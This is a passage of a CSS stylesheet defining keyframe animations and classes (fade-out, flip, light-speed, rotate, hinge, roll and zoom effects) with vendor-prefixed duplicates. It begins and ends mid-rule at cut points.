	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

@keyframes fadeOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@keyframes fadeOutDown {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

@keyframes fadeOutDownBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

@keyframes fadeOutLeft {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

@keyframes fadeOutLeftBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

@keyframes fadeOutRight {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

@keyframes fadeOutRightBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@keyframes fadeOutUp {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

@keyframes fadeOutUpBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	from {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
	40% {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
	50% {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	80% {
		-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	to {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	from {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
	40% {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
	50% {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	80% {
		-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	to {
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}
	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}
	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-duration: 0.75s;
	animation-duration: 0.75s;
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1
	}
	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1
	}
	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-animation-duration: 0.75s;
	animation-duration: 0.75s;
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}
	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}
	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}
	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}
	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	from {
		opacity: 1
	}
	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	from {
		opacity: 1
	}
	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

@keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}
	20%,
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}
	40%,
	80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}
	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}
	20%,
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}
	40%,
	80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}
	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes jackInTheBox {
	from {
		opacity: 0;
		-webkit-transform: scale(0.1) rotate(30deg);
		transform: scale(0.1) rotate(30deg);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom
	}
	50% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}
	70% {
		-webkit-transform: rotate(3deg);
		transform: rotate(3deg)
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes jackInTheBox {
	from {
		opacity: 0;
		-webkit-transform: scale(0.1) rotate(30deg);
		transform: scale(0.1) rotate(30deg);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom
	}
	50% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}
	70% {
		-webkit-transform: rotate(3deg);
		transform: rotate(3deg)
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

.jackInTheBox {
	-webkit-animation-name: jackInTheBox;
	animation-name: jackInTheBox
}

@-webkit-keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
	}
}

@keyframes rollOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
